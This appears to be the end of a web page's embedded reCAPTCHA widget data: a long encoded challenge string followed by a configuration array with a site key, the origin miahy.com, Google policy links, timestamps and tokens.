XCmwMCSnBNwqd2GcOfBcKfw4LCgHvCmXbCr8OOXsOnSFlJFT9Vw7jDr8KmwrHDvn1QGFfDhS41CsOcegZFUhrDix/DliEJwrEbwoo2YMKSwrlzw5MBwrJ7K8KZUnAoFw7CpnfDsjspBic3QjnDiMK6w44Fw6PDisOOw5NjwoPCssKbHAVlw6bCnC/CszZOXsONYcKRwpDDmcKIwobCjsKgY0LDjcKgelnDuGJaYW0zwrFfwqRnw6HDgcKqw7bCpsKLwo1cHRTDvBoCw7PCiMOgcWZDwppow7FjwqPCn8Kxw6rDssO4RjVKwoEzwo5qXCHCv8KJw6ktwp5Gwr89UQTDosKSCSk6Lg/Cr8K/OMK2wqzDksO1a8Khw5ILE8KMwoQUwpPCgcK2amNhw6cPw7R4w7s2w5zDvsKSf8K2wolgVR/ConErw40Mfzsmwqgxw5XDusO6w7zDocKGw71NwrwFFXnDiMKUwpTDukzCusO6ccKcwrzCs8KRe8KvS8O0YiLDmcKbay/ChMKnEsOlNTnCj8OMNMKfw4ZpAsKYw5/[base64]/[base64]/[base64]/Cj8KiF2VGwoYvw6lFw5vCv8OAakVLw5fCvcK+wq/DusK4woPDk8K9UVbCmDMyCMKSwonDgkUQwphzQEfCkT1Fw5bCkMKoZTvCgcKdX8KDw7jDjQtOA8OjwrzCogl9NsOWw4Jaw4pMw6TDpSHDgQYDO8O0w7Qmw5UYw6YEYcOvSBvDmMKpwoYoQMKsO8KLKV3Ds8KrLgA/w74Uw73Cg8K6cwbCgsOPfsOLZ8KGYMO5CcKCN8Oaw4zCpghcwqZBd8OpE8KOw4Rdw49wY8OlbMKMUMOdDsKsw5gJIlvCtnTDl8ONwq/DqcOxJ8KBwqbDo8KRw7kkDMO/NMK8wrEKwpUsw79AwqcjwoXDhsOKw7fDq2lEScKvAcKpw652wqzCg8Ojw4sLRjBUw6HDpllAPgTCmzg0O8Kuw54VwrDCrwVzwp/DgirDqsOTwpHCvsOkw5DCvcKWw5BLRMKueyDCr8KTPsK3fMKJwr80w4/Dkl4awqjDkVlbw63Dqi5RUA/DuknCgMOLwozCu8O7wp9iSih2w4HCu8K6eMK/woBcwqXCnsO8w7rDi8KBHcOUw4DDhWoNw5dfXi97w4p1XMKQdSRRwrkTwp7CtEMdw5HCnMKWOyk5fyfCjS/[base64]/[base64]/DpsOww57DgcK4wqglbcOgw4JYWMKHwpvDtMKSw4dLcMOtw7AswonDqnDCgcObwoESA8K+VCVBwrvCisO9G8KXZ3FTUMOWw5RbdcK2UcKxw4kndDoKOMOTJMK7wqhkLsO9X8OJw4p2w5TCgxLDrsO2wo/CrX7DvMKyUkPCscOhT8KuGcKkw6TDvy8vd8KRwp/ChsKKCcOLwpsHw7fCkRJmw6QDYcKawqzCv8OresOxb0jCvVE/WSd2ZAfCnhjCosOueH5Dw6TDjFhWw6HCs8Kuw7PDp8ODIEHDuyLDh1LCrHdoJ8KEdxw6w7HCsMOKK8KBAmgiSsOnw581w5rDo8OlWsKqM27DsQnCh8KyDMOtR8K7w6QLwrrCuhUnAMKxw48UwptKwqJdw4Bww7cfwqHDgcKgXDLDr019Vw/CuE3CgDIYQGAmw5ApwrjDsMOkw68OXMKRa3lUAsKVHcKSRMO9wo9Mw40KXsOVCB4yw5/Ck8KawobDpG1+H03CjAF1CsKEcmXCt3TDq2LCjMOtYcOgw7/ChMOUGcOLZkLCrsOqwrV+w7I0XMO4w4HDiBvCrsKBTA1QwoI9wp/Cjg3Crh7CuD0jw6RVfT/CuMOlwrbDhMOAU8K2wprCgCTCkhZiYhjCiggqL25uwpHCucOwKcKlw6oowq/CmmTCosO1QWbCpcOXw5PClF4lwotmwpfCjTDCksOPw7MUw78vCAbDlwjClcKew44fw5vCncObwpnCi8KFVyITwrDDvTZpCXjCp8K1M8O4N8KuwqVQQcK0IsKYwqoKLgxsEB1bwqXDrXrCi30BDcO0WWHDkMKQek/CssK+BsOgw5RgI0LCgSRtRznDnkBHwpJWwrvDmnESw6YxCMKTXn0cH8O5w4oswpRwbB9CKMOcw58paMOtcsOLXcOVez/ClsOlw6lcw5DDsMODw4nDh8KHTjzDt8K7LMOYCMKvG2HDtCzDtMO+w7PCi8Osw4lEwp/DoMO1w4vCl8ONfnpNOcK1wo9Kw6jCnVpSf3vDnU0NDsOKw5rDrcOUw7g3VMKSGsOnc8K/w6LCj1tII8OiwpbDuUHDssKQHQAxw77DpC51QMOfZFnDrMOgw4k9w5FuwrHDmDd1w4LDh8Oxw6TDtmBnwqvDrcOEFUNFwobCpsK2ZsKbwpZ1S0B/[base64]/JsKxb8KawpBLwrnCmjtAfsKtEMO0aRnDqMOySsOlw7vCrRcJN05eJGQXBBEQw67DiCtZQMOOw5fDs8O4w5fDisO4acO5wp3DgcOGw4fDrypbasK9Ty7DisKVw7Qsw6bDtsOCI8KCNzHDrFLCvXJwwr7CksK/wqUWaUk6YcObMgvDqsOew6LDoidvX8OyE37DmGAYw4PCpMKRMjzDpVJIw5TCszrCmQ51GhLCu0wgQhpTMsKOwrXDlTnDicKIAGUIw7pRwpvCt3teMsKeHijCoCpfw4/Cj0oWb8OKw5zDmwZlcXHCl8KhUzsjfh3CmEJ9wqARw7hleh9kw7klPsOsTMKiaBQUU1AOw6vDlMKTZVDDvDgOQQvCs1lvHMO+F8K+wpM2cX01w6wbw5nDnh7CisKSwr5jMGTDhsKiTXDCmF4Hw5prNx9pET96wq/DgcKGw6fCr8K8w5/[base64]/Ck0kaGsOva8K2dW47eGUVwrhYwqDCiMKwRQUrN8K1w67DhsOgEsOBw4TDssKjNxnDg2lJwpU5L3Q2wpkqw73DosO+AMK5ST42ZcKCwok/ZllRSGLDiMOAw5QQw5HDvTvDgREefHRww4JowrbDqcOYwqU3woXCrTbCvcO6bMOPw6vDksK2cBPDoxfDgMKxwrwNTi4cw54Cwo9yw4HCvVPDnQoVHsOwdwhQworCnR/Cp8Ooe8KvCsOmEcKzw5XCk8Kbw7lnCDxcw4zDqMO2w7bDkMKhw7MfYsKeX8KBw495w4fDsXLCuMKBw6PCukHDoH9SHyzDtcK/w74Mw47Dg2jCqsO1RsKNCcKaw67DtMO/w7xKwprDrBbCqcKlw6XCv27CgMO9HsOTF8OwTjTCq8KmSMKJJUR6woZsw57DgGrDvcOZwrNOwp0ucVN2wqXDisOtw7jClMOZwpXDj8Kiw6wfw5tuP8KLE8Ouw5nCrMOkw4jDhMObw5Q+w6bDjDlLYG4sA8Ouw5Ifw7XCmCPDkBXDo8OCwrDDqUrCnMOYwpd4w4/Dg3XCsT1Iw6cMBMO4QcKbTxTDssKCwodPPMKXUEoVUsKDw4kxw7/CmwfCsMOEw7x5M1R4wppkaT0Vw5IRQMKhOX3DhcOwcWzCg8OJSMKhPDPCgi3Ck8Okw7bCqcKcICBVw6oCwrdrEgYBK8OqTcKvwr3CmcKnEXfDkMOlwoovwrkmw6B/wpXCmMKRQMOpwpnDoyvDilPCm8KaJMK9IRQNw6jDpcKRwqXClFFKwrvCpcOzw4AyG8OLIcKsCsOnfTdnV8Ohw43Co38CRsKcZVNsAy/Co3DCqMO0Bngwwr/DhEprw6M/EwXDhg9Jwr/DsgbCh3Y9PkBRw7TCvk9gW8OJwr0RwrbDpCIAw4PCpA51NcKXXcKSAcOJCcOYb2XDojZKw67CmTjDpxpBX8OBw5Enw4/DuMKVAMKPHjjDiMK3aMOQTsO5w4jDhsO0aSNHL8Kqw6/CoVvDiFkAw4NsQsKewpnDt8OLWSxdb8OLw73DmEs+ZMK8w4zCrVXDnMOOw7BRJ2JFwq3CjmnCosOGw5IewqbDg8Olwq/DlE5wb0jCp8OMCsKMwpjDscKqwps6wo3CsMKeL2TDh8O3eAbCn8Kidy/Cii/CqMOwRBvCjRTDksKIw71bPsOUTsKac8KFAgHCoMO5SsOgOMOwdMK/wq/DocO/QwlXw6rCi8OYJxHCt8OuN8KPD8OSwoZdwqtgc8KMw6LCr8OEeMOtAQvCoV3CnsOPwq8Mw5Fcw7Iow5rCrkfCrHPCuTzDtRLDksKNCMOMwrfCr8OAwpvDtsOnwqvDu2gsKcO4VXHDsigWw5nCt0Nyw7V7DknCuhbDg3/[base64]/OcONQcOIccORw5poP8KrJ2PCukvDgsKMwpYQT3TDvCPCu8KAWcKZTcOyOsK7w65NXcOwMw4kGC/Drn3CgcOfw4N/TUHDnBo0Zn9XQDQUOsOkw7vCssO5SMK2FmEbKmrCoMOGesO3McKiwrgIWcOwwrBGFcK6wqklMxhQLXYHVk87VMKiClbCsXLCoAsRw7tAwr7ChMO/Omcfw70dQMKfwqXCk8KYw5vCkMO1wqvDiMOoGMOKw7ovwpHDtBfCmcKdZcKLRsODaF3DgFd2wqYKMMOOw7LDrUN5w7gDeMKiJyDDlcOTwpp1wqXCil8Ew4fCsAAiwp/DkGEQwqF5wro9PknDkcOqLMK0wpM3wqHCtsO/wqfClmnCnsKtLMKHwrPDgsODesKlwpjDtnnCnsOoTlfDpCIfdMOlwrvCsMKhLAtaw6RYwok/GXsnXcOOwpzDh8KSwrLCtgjClMOaw41XMzfCo8Kxe8KDwpzCsiEQwrnCucOzwrolGcKtwpkWa8KdIXrCvsK9KVnCnUbCv3HDmS7CjsKcw4ABw6rCsQ5PESUCw43DglPClk51PXMUJ8OkacKFY1zDksOHAUkUXBHDnAXDuMOiw6cnwr7DtcK/[base64]/CjlXDjiDDscKmO0fDq8KawqbChCIAw6jCnMOqA3fDhHhGc8KRZg/DvBYWBndGKsO9Eko4QRfDgknDtk/DksKNw73DlMOrVcOGK1vDpcKyTGR9MMK/[base64]/DoggGw5LDhMK9MMK6wpdpw5N2QcOtIRfDqsKHd8OzfA/DiXxMKlV2PkvDl0hmPWXDr8OGKFk+w4NZwpw4GncQMsOxw7DCjBLChsOZSk/Co8OsCi0XwoluwoBqFMKQRcO+w7M5wqXCq8O/[base64]/[base64]/IMKaw4BMwonCtW9cB8Oiw6bDpjvDjgXDkMOGw5ZJwrFlKlcewrjDqMK/w5/Dsh1pw7TDk8Kbwq93BERowpPDnBjCvTpMw6XDkifDjDVdw4zDnAPCiD8Gw4vCuBTDmsO8NMKsacK5wq7DnyTCusOIA8OOf1h0wpnDrUTCksKowr7DuMKCeMOMwojDglZHGcOBw7HDu8KPD8Oqw7rCqsOeJsKAwqtjw795cRQkXsOVAMKUwppywqIXwrxmUUdkCkTCmT/[base64]/CksOYw4R6w5TCmMOVXS47DcKPwqvDpcKMwrQ7CQlmFBJAwqnCtsKcwr3Dv8KTTcOvJcOYwr/DosO7TjR8wrJ8wqRwenluw5bDvxbCjQ5PXMOFw6VGF14uwp/Do8KHHFvCqnACdGBjbMKyP8KVwrXDjMK0w7MwEsOcwqHDrcOFwrBsIkQpGcKuw4pwasKnCwzCoWzDrEBLZMO5w5nDonEYan4/wqbDhmIvwrHDmEcgaGdeCcO7XTZxw7LCs23CosK/ecKqw7/CsGFQwow+YFMXCX/[base64]/[base64]/DrMKbwp7Dn8KXw6nDuFrCl2DDvsOeU8KLw4rCicOSGsK/w6vCtSV7wrEkKsKMw5AVwr5two/[base64]/[base64]/[base64]/PMO8wp0lLHHCkmlzXcKseC/Dm8OiDcOBwqB8P8Kww5/DvmEWw5MrwqFpVsOfYBbCnMOERMK4w7vDgsKTw7s2WjzCrXHDvWgbw4c+wqHCjcO9Px7DmMKtKVvCgsO8RcKjUSzCnh58w7BLwrHDvwMtFsOeHRkowrg+WsKewonDkHnDjXLDiC/DmcO8wq3Cl8OCU8Obfxwgw7xoJURHX8KgaF3Cv8OYO8O2w7JCESvDr2I9TVTCgsKXw5YIF8KbaRMKw58Qwp1RwqVCw7zDjG/Ct8Kiehg6UMKDJ8Ocf8OHfExVw7/DhgQXwowNShLDjMK7wrMSBlA1w5l7wpjClMKFfMKRLA9tIiPCncKeaMOebcOAVSkFGkjDsMK6VsOnw4HDky/Dtnt0UU/DnWQ4cnQsw6/DkyrDiwXCsG3ChMO7wpPDs8OkAMOeKMO9wpJIZHFZIsKbw5LCpcK/ScO9NHdlIsOUwrFtw7LDq35iwr3Dt8OIwpwUwrByw7vDqDDChmDDnFnCscKRR8KKEDpKwpXDk1TDmTsTBWTCrCzCrcOiworDi8O7ZmRuwqDDusKudRLClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIDvMnAAAAAHRmxm4j72cWjZQ5WgsYH5sVI3m2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,529],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://miahy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225kuaX+mzhWyg1OvWz2jslrSNGerU/c0ZvhWbI5qMef8\\u003d\x22,1,0,null,1,1768434531791,0,0,[145,198,153,232],null,[184,107,5,87,65],\x22RC-9zIrJK7c4-_Vpw\x22,null,null,null,null,null,\x220dAFcWeA5ahLqZBEXI0lFHI5qAYHo9BSA57J8t_cqN6dliveIFGwUwcsBvWF7Ipl3Mc3oNc2HgGi3oj8NeR3rEnaKceFnXQIjO6w\x22,1768517331737]");
    </script></body></html>